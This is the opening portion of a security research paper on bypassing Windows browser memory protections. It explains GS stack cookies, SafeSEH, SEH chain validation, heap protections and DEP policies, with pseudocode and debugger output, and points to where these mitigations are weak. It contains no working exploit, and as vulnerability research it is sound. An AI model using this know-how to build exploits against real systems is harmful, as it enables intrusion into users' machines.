# **Bypassing Browser Memory Protections**

## **Setting back browser security by 10 years**

Alexander Sotirov <alex@sotirov.net> Mark Dowd <markdowd@au1.ibm.com>

# **Introduction**

Over the past several years, Microsoft has implemented a number of memory protection mechanisms with the goal of preventing the reliable exploitation of common software vulnerabilities on the Windows platform. Protection mechanisms such as GS, SafeSEH, DEP and ASLR complicate the exploitation of many memory corruption vulnerabilities and at first sight present an insurmountable obstacle for exploit developers.

In this paper we will discuss the limitations of all aforementioned protection mechanisms and will describe the cases in which they fail. We aim to show that the protection mechanisms in Windows Vista are particularly ineffective for preventing the exploitation of memory corruption vulnerabilities in browsers. This will be demonstrated with a variety of exploitation techniques that can be used to bypass the protections and achieve reliable remote code execution in many different circumstances.

## **Organization of this paper**

This paper is divided into three parts. Part 1 describes the design and implementation of the protection mechanisms that will be the focus of the remainder of the paper. This section contains all the necessary background information about the available protection mechanisms on Windows XP and Vista. Part 2 discusses the limitations of these protections and presents the theory behind the techniques that we will employ to bypass them. Finally, in Part 3 of the paper we show how the theoretical techniques outlined in Part 2 can be utilized to produce robust and reliable exploits that work effectively in realistic environments. Since real-world exploitation requires bypassing multiple memory protections, we will present several ways in which these techniques can be combined to achieve remote code execution.# **Part 1. Memory protection mechanisms in Windows**

*A very thorough, and accurate, write-up of the current state of our mitigations as they apply to programmable, extensible apps. -- Microsoft SWIScience team*

This section provides an overview of the memory protection mechanisms available on the Windows platform. Most of the discussion in this paper will focus on Windows Vista SP1, but it is important to be aware of the differences in the protection mechanisms available in different version of Windows. The following table provides a summary of these differences:

|            |                          | <b>XP</b><br><b>SP2, SP3</b> | 2003<br><b>SP1, SP2</b> | <b>Vista</b><br>SP <sub>0</sub> | <b>Vista</b><br>SP <sub>1</sub> | 2008<br><b>SPO</b> |
|------------|--------------------------|------------------------------|-------------------------|---------------------------------|---------------------------------|--------------------|
| <b>GS</b>  |                          |                              |                         |                                 |                                 |                    |
|            | stack cookies            | yes                          | yes                     | yes                             | yes                             | yes                |
|            | variable reordering      | yes                          | yes                     | yes                             | yes                             | yes                |
|            | #pragma strict_gs_check  | no                           | no                      | no                              | Yes <sup>1</sup>                | Yes <sup>1</sup>   |
|            | <b>SafeSEH</b>           |                              |                         |                                 |                                 |                    |
|            | SEH handler validation   | yes                          | yes                     | yes                             | yes                             | yes                |
|            | SEH chain validation     | no                           | no                      | no                              | yes <sup>2</sup>                | yes                |
|            | <b>Heap protection</b>   |                              |                         |                                 |                                 |                    |
|            | safe unlinking           | yes                          | yes                     | yes                             | yes                             | yes                |
|            | safe lookaside lists     | no                           | no                      | yes                             | yes                             | yes                |
|            | heap metadata cookies    | yes                          | yes                     | yes                             | yes                             | yes                |
|            | heap metadata encryption | no                           | no                      | yes                             | yes                             | yes                |
| <b>DEP</b> |                          |                              |                         |                                 |                                 |                    |
|            | NX support               | yes                          | yes                     | yes                             | yes                             | yes                |
|            | permanent DEP            | no                           | no                      | no                              | yes                             | yes                |
|            | OptOut mode by default   | no                           | yes                     | no                              | no                              | yes                |
|            | <b>ASLR</b>              |                              |                         |                                 |                                 |                    |
|            | PEB, TEB                 | yes                          | yes                     | yes                             | yes                             | yes                |
|            | heap                     | no                           | no                      | yes                             | yes                             | yes                |
|            | stack                    | no                           | no                      | yes                             | yes                             | yes                |
|            | images                   | no                           | no                      | yes                             | yes                             | yes                |

<sup>1</sup> only some components, most notably the AVI and PNG parsers

<sup>2</sup> undocumented, disabled by default#### **Stack cookies**

The /GS option of the Visual C++ compiler enables run-time detection of stack buffer overflows. If the option is enabled, the compiler stores a random value on the stack between the local variables and return address of a function. This value is known as a *stack cookie*. If an attacker exploits a buffer overflow to overwrite the return address of a function, they will also overwrite the cookie, changing its value. This is detected in the epilogue of the function and the program aborts before the modified return address is used.

A typical prologue and epilogue of a function protected by /GS is shown below:

```
; prologue
push ebp
mov ebp, esp
sub esp, 214h
mov eax, security_cookie ; random value, initialized at module startup
xor eax, ebp ; XOR it with the current base pointer
mov [ebp+var 4], eax ; store the cookie
...
; epilogue
mov ecx, [ebp+var 4] ; get the cookie from the stack
xor ecx, ebp ; XOR the cookie with the current base pointer
call __security_check_cookie ; check the cookie
leave
retn 0Ch
; fastcall security check cookie(x)
cmp ecx, security cookie
jnz ___report_gsfailure ; terminate the process
rep retn
```
## **#pragma strict\_gs\_check**

The extra prologue and epilogue code can add a significant overhead to small functions. The gsperf test program in Appendix A shows a worst case slowdown of 42%. To minimize the performance impact of the /GS option, the compiler adds the stack cookie only to functions that contain string buffers or allocate memory on the stack with \_alloca.

Since the C language has no native string type, the compiler defines a string buffer as an array of 1 or 2 byte elements with a total size of at least 5 bytes. The GS protection is applied to all functions with arrays that match this description. For example, the following variables will cause the functions containing them to be protected by GS:

char a[5]; // protected, 5 byte array of elements of size 1 short b[3]; // protected, 6 byte array of elements of size 2

## **GS**```
struct {
   char a;
} c[5]; // protected, 5 byte array of elements of size 1
struct {
   char a[5];
} d; // protected because the structure contains a string buffer
```
Functions that don't use \_alloca and don't contain variables considered to be string buffers are not protected by GS. For example, the variables below will not trigger the GS heuristic:

```
char e[4]; // not protected, total size is less than 5 bytes
int f[10]; // not protected, array element size greater than 2
char* g[10]; // not protected, array element size greater than 2
struct {
    char a;
    short b;
} h[5]; // not protected, array element size greater than 2
struct {
    char a1;
    char a2;
    char a3;
    char a4;
    char a5;
} i; // not protected, the structure does not contain a string buffer
```
Visual Studio 2005 SP1 introduced a new compiler directive that enables more aggressive GS heuristics. If the strict\_gs\_check pragma is turned on, the compiler adds a GS cookie to all functions that use the address of a local variable. This includes array dereferences, pointer arithmetic and passing the address of a local variables to other functions. This results in a much more complete protection at the expense of runtime performance.

## **Variable reordering**

The main limitation of the GS protection is that it detects buffer overflows only when the function with the overwritten stack cookie returns. If any other overwritten data on the stack is used by the function, the attacker might be able to take control of the execution before the GS cookie is checked.

To prevent the attacker from overwriting local variables or arguments used by the function, the compiler modifies the layout of the stack frame. It reorders the local variables, placing string buffers at higher addresses than all other variables. This ensures that a string buffer overflow cannot overwrite any other local variables. Function arguments that contain pointers or string buffers (called *vulnerable arguments* in the compiler documentation) are protected by allocating extra space on the stack and copying their values below the local variables. The original argument values located after the return address are not used in the rest of the code.

The following diagram shows the stack frame layout of a vulnerable function with and without GS protection:| vuln.c                                               | standard stack frame         | stack frame with / GS                                |  |  |
|------------------------------------------------------|------------------------------|------------------------------------------------------|--|--|
| void vuln(char* arg)<br>char buf $[100]$ ;<br>int i; | buf<br>return address<br>arg | copy of arg<br>buf<br>stack cookie<br>return address |  |  |
| $\text{stropy}(\text{buf}, \text{arg})$ ;            |                              | arq                                                  |  |  |
| $\cdots$                                             |                              |                                                      |  |  |

Without GS a buffer overflow of the buf variable will allow the attacker to overwrite i, the return address and the arg argument. Enabling GS adds a stack cookie, moves i out of the way and creates a copy of arg. The original argument can still be overwritten, but it is no longer used by the function. The attacker has no way of taking control of the execution before the cookie check detects the overflow and terminates the program.

## **SafeSEH**

## **SEH handler validation**

The SafeSEH protection mechanism is designed to prevent attackers from taking control of the program execution by overwriting an exception handler record on the stack. If a binary is linked with the /SafeSEH linker option, its header will contain a table of all valid exception handlers within that module. When an exception occurs, the exception dispatcher code in NTDLL.DLL verifies that the exception handler record on the stack points to one of the valid handlers in the table. If the attacker overwrites the exception handler record and points it somewhere else, the exception dispatcher will detect this and terminate the program.

The validation of the exception handler record begins in the RtlDispatchException function. Its first task is to make sure that the exception record is located on the stack of the current thread and is 4-byte aligned. This prevents the attacker from overwriting the Next field of a record and pointing it to a fake record on the heap. The function also verifies that the exception handler address does not point to the stack. This check prevents the attacker from jumping directly to shellcode on the stack.

```
void RtlDispatchException(...)
{
     if (exception record is not on the stack)
        goto corruption;
     if (handler is on the stack)
         goto corruption;
     if (RtlIsValidHandler(handler, process_flags) == FALSE)
         goto corruption;
     // execute handler
     RtlpExecuteHandlerForException(handler, ...)
     ...
}
```The exception handler address is validated further by the RtlIsValidHandler function. The pseudocode of this function in Vista SP1 is shown below:

```
BOOL RtlIsValidHandler(handler)
{
     if (handler is in an image) {
        if (image has the IMAGE DLLCHARACTERISTICS NO SEH flag set)
             return FALSE;
         if (image has a SafeSEH table)
             if (handler found in the table)
                 return TRUE;
             else
                return FALSE;
         if (image is a .NET assembly with the ILonly flag set)
             return FALSE;
        // fall through
     }
     if (handler is on a non-executable page) {
        if (ExecuteDispatchEnable bit set in the process flags)
            return TRUE;
        else
           raise ACCESS VIOLATION; // enforce DEP even if we have no hardware NX
     }
     if (handler is not in an image) {
        if (ImageDispatchEnable bit set in the process flags)
            return TRUE;
        else
            return FALSE; // don't allow handlers outside of images
     }
     // everything else is allowed
    return TRUE;
```

```
}
```
The ExecuteDispatchEnable and ImageDispatchEnable bits are part of the process execution flags in the kernel KPROCESS structure. These two bits control whether the exception dispatcher will call handlers located in non-executable memory or outside of an image. The two bits can be changed at runtime, but by default they are both set for processes with DEP disabled and cleared for processes with DEP enabled.

In processes with DEP enabled there are two types of exception handlers that are considered valid by the exception dispatcher:

- 1. handler found in the SafeSEH table of an image without the NO\_SEH flag
- 2. handler on an executable page in an image without the NO\_SEH flag, without a SafeSEH table and without the .NET ILonly flag

In processes with DEP disabled there are three valid cases:

- 1. handler found in the SafeSEH table of an image without the NO\_SEH flag
- 2. handler in an image without the NO\_SEH flag, without a SafeSEH table and without the .NET ILonly flag
- 3. handler on a non-image page, but not on the stack of the current thread## **SEH chain validation**

Windows Server 2008 introduced a new SEH protection mechanism that detects exception handler record overwrites by validating the SEH linked list. The idea for this SEH protection was first described in the Uninformed article [Preventing the Exploitation of SEH Overwrites](http://www.uninformed.org/?v=5&a=2&t=sumry) by Matt Miller and adopted later by Microsoft. This protection mechanism is enabled by default on Windows Server 2008. It is also available on Vista SP1, but is not turned on by default. It can be enabled by setting the undocumented registry key HKLM\SYSTEM\CurrentControlSet\Control\ Session Manager\kernel\DisableExceptionChainValidation to 0.

When this protection mechanism is enabled, the FinalExceptionHandler function in NTDLL.DLL is registered as the first exception handler in all theads. As additional exception handlers are registered, they form a linked list with the last record always pointing to FinalExceptionHandler. The exception dispatcher walks this linked list and verifies that the last record still points to that function. If an attacker overwrites the Next field of an exception handler record, the validation loop will not reach the last record and the SEH chain corruption will be detected.

One potential way to bypass this protection is to point the overwritten Next pointer to a fake SEH record that points to the FinalExceptionHandler function. However, the ASLR implementation in Vista randomizes the address of the function and makes it impossible to for an attacker to terminate the SEH chain unless they have a way to bypass ASLR.

The SEH chain validation is implemented in the RtlDispatchException. The following pseudocode is from Vista SP1:

```
// Skip the chain validation if the DisableExceptionChainValidation bit is set
if (process flags & 0x40 == 0) {
     // Skip the validation if there are no SEH records on the linked list
    if (record != 0xFFFFFFFF) {
         // Walk the SEH linked list
         do {
             // The record must be on the stack
            if (record \leq stack bottom || record > stack top)
                 goto corruption;
             // The end of the record must be on the stack
            if ((char*)record + sizeof(EXCEPTION REGISTRATION) > stack top)
                 goto corruption;
             // The record must be 4 byte aligned
            if ((record \& 3) != 0)
                 goto corruption;
             handler = record->handler;
             // The handler must not be on the stack
            if (handler >= stack bottom && handler \leq stack top)
                 goto corruption;
             record = record->next;
         } while (record != 0xFFFFFFFF);
         // End of chain reached
         // Is bit 9 set in the TEB->SameTebFlags field? This bit is set in
         // ntdll!RtlInitializeExceptionChain, which registers
         // FinalExceptionHandler as an SEH handler when a new thread starts.
``````
if ((TEB->word at offset 0xFCA \& 0x200) != 0) {
             // The final handler must be ntdll!FinalExceptionHandler
             if (handler != &FinalExceptionHandler)
                 goto corruption;
        }
    }
}
```
SEH chain validation is disabled for executables with MajorLinkerVersion and MinorLinkerVersion in the PE header set to 0x53 and 0x52 respectively, indicating an Armadillo protected binary. This check is performed in the LdrpIsImageSEHValidationCompatible function during process initialization. When a new DLL is loaded, a similar check in LdrpCheckNXCompatibility disables SEH chain validation if the DLL being loaded has that same incompatible linker version.

## **Heap protection**

The standard exploitation method for heap overflows in older versions of Windows is to overwrite the header of a heap chunk and create a fake free block with flink and blink pointers controlled by the attacker. When this free block is allocated or coalesced with other free blocks, the memory allocator will write the value of the flink pointer at the address specified in the blink pointer. This allows the attacker to perform an arbitrary 4-byte write anywhere in memory, which can easily lead to shellcode execution.

The heap protection mechanisms in Windows XP SP2 and Windows Vista are designed to stop this exploitation technique.

## **Safe unlinking**

Starting in Windows XP SP2 the heap allocator implements *safe unlinking* when removing chunks from the free list. Before using the flink and blink pointers, it verifies that both flink->blink and blink->flink point to the current heap block. This prevents the attacker from pointing flink or blink to arbitrary memory locations and using the unlink operation to do an arbitrary 4-byte write.

## **Heap metadata cookies and encryption**

In addition to the safe unlinking, the allocator in XP SP2 stores a single byte cookie in the header of each heap chunk. This cookie is checked when the chunk is removed from the free list. If the heap chunk header has been overwritten, the cookie will not match and the heap allocator will detect this as heap corruption.

In Windows Vista the cookie is supplemented by heap metadata encryption. All important fields in the heap header are XORed with a random 32-bit value and are decrypted before being used.

The cookies and the metadata encryption are very effective at preventing the attacker from abusing overwritten heap chunk headers or creating fake chunks on the heap.## **DEP**

Data Execution Prevention (DEP) is a protection mechanism that prevents the execution of code in memory pages marked non-executable. By default, the only executable pages in a Windows process are the ones that contain the text sections of the executable and the loaded DLL files. Enabling DEP prevents the attacker from executing shellcode on the stack, heap or in data sections.

If DEP is enabled and the program attempts to execute code on a non-executable page, an access violation exception will be raised. The program gets a chance to handle this exception, but most programs that expect all memory to be executable will simply crash. If a program needs to execute code on the heap or the stack, it needs to use the VirtualAlloc or VirtualProtect functions to explicitly allocate executable memory or mark existing pages executable.

## **Hardware support for NX**

Even though the Windows memory manager code always keeps track of which pages are supposed to be non-executable, the traditional x86 architecture supports non-executable memory only when segmentation is used to enforce memory protection. Like all other modern operating systems, Windows uses a flat memory model with page-level protection instead of segmentation. The page table entries on x86 have only a single bit that describes the page protection. If the bit is set, the page is writable, otherwise it is read-only. Since there is no bit to control execution, all pages on the system are considered executable by the CPU.

This oversight in the x86 architecture was corrected in CPUs released after 2004 by adding a second protection bit in the page table entries. This bit is known as the NX bit (No eXecute) and using it requires support by the operating system. Windows has been able to take advantage of the NX bit since the release of Windows XP SP2.

If the CPU does not support hardware NX, Windows uses a very limited form of DEP called Software DEP. It is implemented as an extra check in the exception dispatcher which ensures that the SEH handler is located on an executable page. This is the extent of Software DEP. Since all modern CPUs have support for hardware NX and the Software DEP feature is trivially bypassable anyways, we will focus only on the hardware-enforced DEP protection.

## **DEP policies**

Due to the large number of application compatibility problems with DEP, this protection is not enabled by default for all processes on the system. The administrator can choose between four possible DEP policies, which are set in the boot.ini file on Windows XP or in the boot configuration on Vista:

## **OptIn**

This is the default setting on Windows XP and Vista. In this mode DEP protection is enabled only for system processes and applications that explicitly opt-in. All other processes get no DEP protection. DEP can be turned off at runtime by the application, or by the loader if an incompatible DLL is loaded.

To opt-in an application on Windows XP, the administrator needs to create an entry in the system application compatibility database and apply the AddProcessParametersFlagscompatibility fix as described in the [documentation](http://technet.microsoft.com/en-us/library/bb490630.aspx) by Microsoft. On Vista all applications that are compiled with the [/NXcompat](http://msdn.microsoft.com/en-us/library/ms235442(VS.80).aspx) linker option are automatically opted-in.

## **OptOut**

All processes are protected by DEP, except for the ones that the administrator adds to an exception list or are listed in the application compatibility database as not compatible with DEP. This is the default setting on Windows Server 2003 and Windows Server 2008. DEP can be turned off at runtime by the application, or by the loader if an incompatible DLL is loaded.

## **AlwaysOn**

All processes are protected by DEP, no exceptions. Turning off DEP at runtime is not possible.

## **AlwaysOff**

No processes are protected by DEP. Turning on DEP at runtime is not possible.

On 64-bit versions of Windows, DEP is always turned on for 64-bit processes and cannot be disabled. However, Internet Explorer on Vista x64 is still a 32-bit process and is subject to the policies described above.

## **Enabling or disabling DEP at runtime**

The DEP settings for a process are stored in the Flags bitfield of the KPROCESS structure in the kernel. This value can be queried and set with NtQueryInformationProcess and NtSetInformationProcess, information class ProcessExecuteFlags (0x22), or with a kernel debugger. The output below shows the process flags of an Internet Explorer process on Vista SP1:

```
lkd> !process 0 0 iexplore.exe
PROCESS 83d29470 SessionId: 1 Cid: 0fec Peb: 7ffd9000 ParentCid: 06dc
    DirBase: 1f105440 ObjectTable: 91b69b28 HandleCount: 376.
    Image: iexplore.exe
lkd> dt nt! KPROCESS 83d29470 -r
  +0x06b Flags : _ KEXECUTE OPTIONS
      +0x000 ExecuteDisable : 0y0
      +0x000 ExecuteEnable : 0y1
      +0x000 DisableThunkEmulation : 0y0
      +0x000 Permanent : 0y0
      +0x000 ExecuteDispatchEnable : 0y1
      +0x000 ImageDispatchEnable : 0y1
      +0x000 DisableExceptionChainValidation : 0y1
      +0x000 Spare : 0y0
```
Of these flags, only the first four are relevant to DEP. The first flag, ExecuteDisable is set if DEP is enabled. This might seem counterintuitive, but the flag's meaning really is "disable execution from non-executable memory". Conversely, the ExecuteEnable flag is set when DEP is disabled. It should be noted that in OptOut mode both ExecuteEnable and ExecuteDisable are set to 0, but DEP is still enabled. DisableThunkEmulation controls the ATL thunk emulation mode that will be discussed in the next section. Finally, the Permanent flag indicates that the execute options arefinal and cannot be further changed. This is used to prevent exploits from calling NtSetInformationProcess to disable DEP before jumping to shellcode on the stack. Such an attack was presented by skape and Skywing in [Uninformed vol.2.](http://www.uninformed.org/?v=2&a=4) On Vista, the permanent flag is automatically set for all executables linked with the /NXcompat linker option immediately after the loader enables 